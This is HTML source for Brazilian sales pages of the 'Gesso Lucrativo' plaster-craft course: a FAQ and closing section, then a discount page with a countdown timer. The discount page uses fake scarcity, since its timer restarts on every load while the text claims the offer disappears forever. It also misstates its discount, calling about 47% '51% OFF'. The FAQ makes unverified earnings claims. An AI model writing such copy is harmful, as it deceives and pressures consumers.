    <!-- Wave epílogo → FAQ -->
    <div class="wsep wsep-bg-pink">
        <svg viewBox="0 0 1440 70" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="#FAF6F1" d="M0,70 C360,0 1080,0 1440,70 L1440,70 L0,70 Z"/>
        </svg>
    </div>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 13: FAQ
    ═══════════════════════════════════════════ -->
    <section class="faq-section">
        <div class="faq-container">
            <h2 class="faq-title">
                <span class="faq-title-blue">Respostas Para</span><br>
                <span class="faq-title-dark">o que tá passando na sua cabeça</span>
            </h2>

            <div class="faq-list">
                <div class="faq-item active">
                    <div class="faq-question">Quanto preciso investir em materiais para começar?</div>
                    <div class="faq-answer">
                        <p>Muito pouco. Com R$50 a R$100 você já consegue fazer suas primeiras peças. Nossa lista exclusiva de fornecedores te ensina onde comprar barato e sem desperdiçar dinheiro no começo.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Quando posso fazer minha primeira venda?</div>
                    <div class="faq-answer">
                        <p>O tempo varia de acordo com a dedicação de cada aluna. O curso entrega as técnicas de produção e estratégias de divulgação logo nas primeiras aulas para que você possa se planejar e começar a apresentar seus produtos assim que estiver pronta.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Funciona em cidades pequenas?</div>
                    <div class="faq-answer">
                        <p>Sim! Você vende pelo WhatsApp, então o tamanho da cidade não importa. Temos alunas em cidades de 5 mil habitantes faturando R$1.500 ou mais por mês — o WhatsApp leva seu produto a todo mundo.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Vou ganhar certificado ao terminar?</div>
                    <div class="faq-answer">
                        <p>Sim! Ao concluir as videoaulas, você recebe um certificado oficial para baixar e imprimir.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Nunca fiz artesanato na vida. Vai funcionar pra mim?</div>
                    <div class="faq-answer">
                        <p>Especialmente pra você. O método começa do zero absoluto — sem pressupor que você sabe qualquer coisa. Se consegue seguir uma receita de bolo, consegue fazer isso.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Vocês fornecem os materiais para praticar?</div>
                    <div class="faq-answer">
                        <p>Não enviamos materiais — mas você recebe a lista dos melhores fornecedores com preços acessíveis para qualquer estado. Você recupera o investimento nas primeiras vendas.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Os fornecedores entregam na minha cidade?</div>
                    <div class="faq-answer">
                        <p>Sim! Todos os fornecedores entregam para qualquer estado do Brasil — Correios ou transportadora.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Como acesso o conteúdo depois de comprar?</div>
                    <div class="faq-answer">
                        <p>Assim que o pagamento for confirmado, você recebe o link no e-mail. Em minutos já está assistindo a primeira aula.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">Tenho prazo para estudar ou perde o acesso?</div>
                    <div class="faq-answer">
                        <p>O acesso é <strong>vitalício</strong>. Pode estudar hoje ou daqui a 2 anos — sem data de validade e sem taxas extras.</p>
                    </div>
                </div>

                <div class="faq-item active">
                    <div class="faq-question">E se eu não gostar? Tem garantia?</div>
                    <div class="faq-answer">
                        <p>Sim. Você tem 7 dias de garantia incondicional. Se por qualquer motivo — ou nenhum motivo — você quiser o dinheiro de volta, basta pedir. Devolvo 100%, sem perguntas, sem burocracia.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ═══════════════════════════════════════════
         SEÇÃO 14: CTA FINAL
    ═══════════════════════════════════════════ -->
    <section class="final-cta-section">
        <div class="final-cta-container">
            <h2 class="final-cta-title">Ainda Está Esperando?<br>A Mudança Começa Aqui.</h2>
            <p class="final-cta-text">Mais de 1.200 mulheres já deram esse passo. A próxima pode ser você.</p>
            <a href="#payment" class="cta-button">QUERO MEU ACESSO AGORA</a>
            <p class="final-cta-guarantee">🛡️ 7 dias de garantia total — risco zero, decisão sua</p>
        </div>
    </section>

    <!-- ═══════════════════════════════════════════
         RODAPÉ
    ═══════════════════════════════════════════ -->
    <footer class="site-footer">
        <div class="site-footer-container">
            <p class="site-footer-brand">Gesso Lucrativo</p>
            <p class="site-footer-info">
                WHG DIGITAL LTDA — CNPJ: 63.944.090/0001-99<br>
                E-mail de suporte: <a href="mailto:suporte.gessolucrativo@gmail.com">suporte.gessolucrativo@gmail.com</a>
            </p>
            <p class="site-footer-links">
                <a href="politica-de-privacidade.html">Política de Privacidade</a> &nbsp;·&nbsp;
                <a href="termos-de-uso.html">Termos de Uso</a>
            </p>
            <p class="site-footer-info">Gesso Lucrativo · Todos os direitos reservados © 2026</p>
            <p class="site-footer-disclaimer">
                Este site não faz parte do site do Google ou do Google Inc. Além disso, este site NÃO é endossado pelo Google de nenhuma maneira. GOOGLE é uma marca comercial da GOOGLE, Inc.
            </p>
        </div>
    </footer>

    <!-- Módulos expansíveis -->
    <script>
        document.querySelectorAll('.mod-toggle').forEach(function(btn) {
            btn.addEventListener('click', function() {
                var list = this.nextElementSibling;
                var expanded = this.getAttribute('aria-expanded') === 'true';
                this.setAttribute('aria-expanded', !expanded);
                list.classList.toggle('is-open', !expanded);
            });
        });
    </script>

    <!-- Scroll Animations -->
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const selectorsToAnimate = [
                '.pain-header', '.pain-card', '.pain-closing-box',
                '.forwhom-eyebrow', '.forwhom-title', '.forwhom-card', '.forwhom-closing',
                '.info-title', '.info-text', '.info-card', '.mid-cta-wrapper',
                '.opp-title', '.opp-item', '.story-wrapper',
                '.mod-intro-wrapper > *', '.modules-main-title', '.mod-card', '.digital-format-box',
                '.bonuses-eyebrow', '.bonuses-title', '.bonuses-subtitle', '.bonus-card', '.bonuses-total',
                '.author-image-wrapper', '.author-content > *',
                '.carousel-title', '.testimonials-eyebrow', '.testimonials-title', '.testimonials-subtitle', '.testimonial-card',
                '.offer-card',
                '.epilogue-title', '.epilogue-list li', '.epilogue-text-block p',
                '.faq-title', '.faq-item',
                '.final-cta-title', '.final-cta-text'
            ];

            selectorsToAnimate.forEach(selector => {
                document.querySelectorAll(selector).forEach(el => {
                    el.classList.add('animate-on-scroll');
                });
            });

            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        entry.target.classList.add('is-visible');
                        observer.unobserve(entry.target);
                    }
                });
            }, { threshold: 0.12, rootMargin: '0px 0px -30px 0px' });

            document.querySelectorAll('.animate-on-scroll').forEach(el => observer.observe(el));
        });
    </script>
</body>

</html>
</file>

<file: oferta-especial.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oferta Especial — 50% de Desconto | Gesso Lucrativo</title>
    <meta name="description" content="Oferta exclusiva por tempo limitado. Método Gesso Lucrativo com 50% de desconto!">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;700&family=Lato:wght@400;700&family=Oswald:wght@600;700&display=swap" rel="stylesheet">

    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }

        body {
            font-family: 'Lato', sans-serif;
            color: #3d2b1f;
            background-color: #fdf6ef;
            overflow-x: hidden;
            min-height: 100vh;
        }

        img { max-width: 100%; display: block; object-fit: cover; }

        .page-wrapper {
            display: flex;
            justify-content: center;
            align-items: flex-start;
            padding: 2rem 1rem 4rem;
            min-height: 100vh;
        }

        /* ── Main card ── */
        .offer-card {
            background: #ffffff;
            border-radius: 20px;
            border: 1.5px solid #e0ccb8;
            box-shadow: 0 20px 60px rgba(107, 76, 59, 0.12);
            width: 100%;
            max-width: 480px;
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
            overflow: hidden;
            padding-bottom: 0;
        }

        /* ── TOP BADGE ── */
        .badge-top {
            background: linear-gradient(135deg, #c87941, #a85e2a);
            color: #fff;
            font-size: 0.72rem;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            padding: 0.45rem 1.4rem;
            border-radius: 50px;
            margin-top: 1.6rem;
            display: inline-flex;
            align-items: center;
            gap: 0.4rem;
            box-shadow: 0 4px 14px rgba(200, 121, 65, 0.35);
        }

        /* ── TIMER ── */
        .timer-section { padding: 1.2rem 2rem 0; }

        .timer-label {
            font-size: 0.72rem;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            color: #9a7060;
            margin-bottom: 0.6rem;
        }

        .timer-display {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.4rem;
        }

        .timer-block {
            background: #c87941;
            color: #fff;
            font-family: 'Oswald', sans-serif;
            font-size: 1.9rem;
            font-weight: 700;
            border-radius: 10px;
            width: 62px;
            height: 62px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            line-height: 1;
        }

        .timer-block span.unit {
            font-family: 'Lato', sans-serif;
            font-size: 0.55rem;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 0.8px;
            opacity: 0.85;
            margin-top: 2px;
        }

        .timer-separator {
            font-size: 2rem;
            font-weight: 800;
            color: #c87941;
            margin-bottom: 8px;
        }

        /* ── HEADLINE ── */
        .offer-headline {
            font-family: 'Playfair Display', serif;
            font-size: 1.65rem;
            font-weight: 700;
            color: #3d2b1f;
            line-height: 1.25;
            padding: 1.4rem 1.8rem 0;
        }

        .offer-headline .percent {
            color: #5a9e4e;
        }

        /* ── SUBTITLE ── */
        .offer-subtitle-text {
            font-size: 0.92rem;
            color: #7a5a4a;
            line-height: 1.55;
            padding: 0.8rem 1.8rem 0;
        }

        .offer-subtitle-text .bold-pink {
            font-weight: 700;
            color: #a85e2a;
        }

        /* ── TRUST LINE ── */
        .trust-line {
            font-size: 0.82rem;
            color: #c87941;
            font-weight: 600;
            padding: 0.6rem 1.8rem 0;
            line-height: 1.45;
        }

        .trust-line strong { color: #a85e2a; }

        /* ── WARNING LINE ── */
        .warning-line {
            font-size: 0.82rem;
            font-weight: 700;
            color: #a85e2a;
            padding: 0.5rem 1.8rem 0;
        }

        /* ── DIVIDER ── */
        .divider {
            width: calc(100% - 3.6rem);
            height: 1px;
            background: #e0ccb8;
            margin: 1.2rem 1.8rem;
        }

        /* ── FEATURES GRID ── */
        .features-section { width: 100%; padding: 0 1.4rem; }

        .features-title {
            font-size: 0.72rem;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1.4px;
            color: #c87941;
            margin-bottom: 0.9rem;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.4rem;
        }

        .features-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 0.6rem;
        }

        .feature-item {
            background: #f5ede0;
            border: 1.5px solid #e0ccb8;
            border-radius: 12px;
            padding: 0.9rem 0.7rem;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 0.4rem;
        }

        .feature-icon { font-size: 1.3rem; }

        .feature-label {
            font-size: 0.72rem;
            font-weight: 700;
            color: #6b4c3b;
            line-height: 1.3;
        }

        /* ── PRICE AREA ── */
        .price-section { padding: 1.5rem 1.8rem 0; width: 100%; }

        .old-price {
            font-size: 1.1rem;
            font-weight: 700;
            color: #9a7060;
            text-decoration: line-through;
            opacity: 0.7;
            margin-bottom: 0.1rem;
        }

        .new-price-label {
            font-size: 0.85rem;
            color: #7a5a4a;
            font-weight: 500;
            margin-bottom: 0.2rem;
        }

        .new-price {
            font-family: 'Oswald', sans-serif;
            font-size: 3.4rem;
            font-weight: 700;
            color: #3d2b1f;
            line-height: 1;
            letter-spacing: 1px;
        }

        .new-price .currency {
            font-size: 1.5rem;
            font-weight: 600;
            vertical-align: middle;
            opacity: 0.7;
        }

        .savings-badge {
            display: inline-flex;
            align-items: center;
            gap: 0.35rem;
            background: #f0fde7;
            border: 1.5px solid #7ee04c;
            color: #3a7a1a;
            font-size: 0.78rem;
            font-weight: 700;
            padding: 0.35rem 0.9rem;
            border-radius: 50px;
            margin-top: 0.7rem;
        }

        /* ── CTA BUTTON ── */
        .cta-wrapper { padding: 1.4rem 1.6rem; width: 100%; }

        .cta-button {
            display: block;
            width: 100%;
            background: linear-gradient(135deg, #7ee04c, #6ed040);
            color: #1e3d0c;
            font-family: 'Lato', sans-serif;
            font-weight: 700;
            font-size: 1rem;
            text-decoration: none;
            padding: 1.15rem 1.5rem;
            border-radius: 8px;
            box-shadow: 0 8px 25px rgba(126, 224, 76, 0.4);
            text-transform: uppercase;
            letter-spacing: 0.8px;
            border: none;
            cursor: pointer;
            transition: all 0.3s ease;
            animation: pulse-btn 2.5s infinite;
        }

        .cta-button:hover {
            transform: translateY(-3px);
            box-shadow: 0 12px 30px rgba(126, 224, 76, 0.55);
            animation: none;
        }

        @keyframes pulse-btn {
            0%, 100% { box-shadow: 0 8px 25px rgba(126, 224, 76, 0.4); }
            50% { box-shadow: 0 8px 35px rgba(126, 224, 76, 0.65); transform: scale(1.01); }
        }

        /* ── GUARANTEE ── */
        .guarantee-box {
            display: flex;
            align-items: center;
            gap: 0.75rem;
            background: #f5ede0;
            border: 1.5px solid #e0ccb8;
            border-radius: 12px;
            padding: 0.9rem 1.1rem;
            margin: 0 1.6rem;
            text-align: left;
        }

        .guarantee-icon { font-size: 1.6rem; flex-shrink: 0; }

        .guarantee-text { font-size: 0.78rem; color: #7a5a4a; line-height: 1.45; }

        .guarantee-text strong {
            font-weight: 700;
            color: #6b4c3b;
            display: block;
            margin-bottom: 0.1rem;
        }

        /* ── BOTTOM ALERT ── */
        .alert-box {
            background: #fff8e7;
            border-top: 2px solid #f5c842;
            padding: 0.9rem 1.4rem;
            margin-top: 1.4rem;
            font-size: 0.75rem;
            color: #7a5c10;
            line-height: 1.5;
            width: 100%;
        }

        .alert-box strong { font-weight: 700; }

        /* ── BRAND WATERMARK ── */
        .brand-footer {
            padding: 1rem 0 0.5rem;
            font-family: 'Playfair Display', serif;
            font-style: italic;
            font-size: 1.3rem;
            color: #c87941;
            opacity: 0.6;
        }

        /* ── DECORATIVE BLOBS ── */
        .blob {
            position: fixed;
            border-radius: 50%;
            filter: blur(70px);
            z-index: -1;
            opacity: 0.4;
            pointer-events: none;
        }

        .blob-pink {
            top: -5%;
            left: -10%;
            width: 340px;
            height: 340px;
            background: #e8c9a0;
        }

        .blob-blue {
            bottom: -10%;
            right: -10%;
            width: 420px;
            height: 420px;
            background: #f5ede0;
        }

        /* ── ANIMATE ON LOAD ── */
        .offer-card { animation: fadeUp 0.5s ease both; }

        @keyframes fadeUp {
            from { opacity: 0; transform: translateY(30px); }
            to   { opacity: 1; transform: translateY(0); }
        }

        @media (min-width: 520px) {
            .offer-headline { font-size: 2rem; }
            .new-price { font-size: 3.8rem; }
            .timer-block { width: 72px; height: 72px; font-size: 2.2rem; }
        }
    </style>
</head>

<body>

    <!-- Decorative blobs -->
    <div class="blob blob-pink"></div>
    <div class="blob blob-blue"></div>

    <div class="page-wrapper">
        <div class="offer-card">

            <!-- TOP BADGE -->
            <div class="badge-top">⚡ Espera — Temos Algo Para Você</div>

            <!-- COUNTDOWN TIMER -->
            <div class="timer-section">
                <p class="timer-label">Essa oferta some em:</p>
                <div class="timer-display">
                    <div class="timer-block">
                        <span id="timer-min">14</span>
                        <span class="unit">min</span>
                    </div>
                    <div class="timer-separator">:</div>
                    <div class="timer-block">
                        <span id="timer-sec">59</span>
                        <span class="unit">seg</span>
                    </div>
                </div>
            </div>

            <!-- HEADLINE -->
            <h1 class="offer-headline">
                Não Vai Embora Sem Isso: <span class="percent">50% de Desconto</span> Exclusivo Para Você
            </h1>

            <!-- SUBTITLE -->
            <p class="offer-subtitle-text">
                Você quase foi embora... mas antes de sair, liberamos uma oferta que nunca disponibilizamos publicamente.<br>
                O mesmo curso completo por exatamente <span class="bold-pink">metade do preço</span> — porque acreditamos que essa habilidade pode mudar sua vida.
            </p>

            <!-- TRUST LINE -->
            <p class="trust-line">
                Você já sabe o que o Método Gesso Lucrativo faz. Agora imagine ter tudo isso pagando apenas a metade. Isso não vai acontecer de novo —
                <strong>é uma chance única, só aqui, só agora.</strong>
            </p>

            <!-- WARNING LINE -->
            <p class="warning-line">⚠️ Se você fechar essa página, o desconto desaparece. O preço volta ao normal.</p>

            <div class="divider"></div>


            <!-- PRICE -->
            <div class="price-section">
                <p class="old-price">De R$ 37,60</p>
                <p class="new-price-label">Por apenas</p>
                <p class="new-price">
                    <span class="currency">R$</span> 19,90
                </p>
                <div class="savings-badge">
                    💰 Você economiza R$ 17,70 (51% OFF)
                </div>
            </div>

            <!-- CTA BUTTON -->
            <div class="cta-wrapper">
                <a href="https://checkout.gessolucrativo.online/VCCL1O8SD3OJ" class="cta-button">
                    Sim! Quero o Desconto de 50% Agora
                </a>
            </div>

            <!-- GUARANTEE -->
            <div class="guarantee-box">
                <div class="guarantee-icon">🛡️</div>
                <div class="guarantee-text">
                    <strong>Garantia Sem Risco de 7 Dias</strong>
                    Se você não ficar satisfeita por qualquer motivo, em qualquer momento nos 7 primeiros dias, eu devolvo cada centavo. Não precisa nem explicar o motivo. O risco é todo meu.
                </div>
            </div>

            <!-- BRAND WATERMARK -->
            <p class="brand-footer">Gesso Lucrativo</p>

            <!-- BOTTOM ALERT -->
            <div class="alert-box">
                ⚠️ <strong>ÚLTIMA CHANCE:</strong> Se você fechar essa página, o desconto de 50% desaparece definitivamente. O preço volta para R$37,60 imediatamente. Esta é sua única e derradeira oportunidade.
            </div>

        </div>
    </div>

    <script>
        // Countdown timer — 14 min 59 sec
        (function () {
            var totalSeconds = 14 * 60 + 59;
            var minEl = document.getElementById('timer-min');
            var secEl = document.getElementById('timer-sec');

            function pad(n) { return n < 10 ? '0' + n : '' + n; }

            var interval = setInterval(function () {
                if (totalSeconds <= 0) {
                    clearInterval(interval);
                    minEl.textContent = '00';
                    secEl.textContent = '00';
                    return;
                }
                totalSeconds--;
                var m = Math.floor(totalSeconds / 60);
                var s = totalSeconds % 60;
                minEl.textContent = pad(m);
                secEl.textContent = pad(s);
            }, 1000);
        })();
    </script>
</body>

</html>
</file>

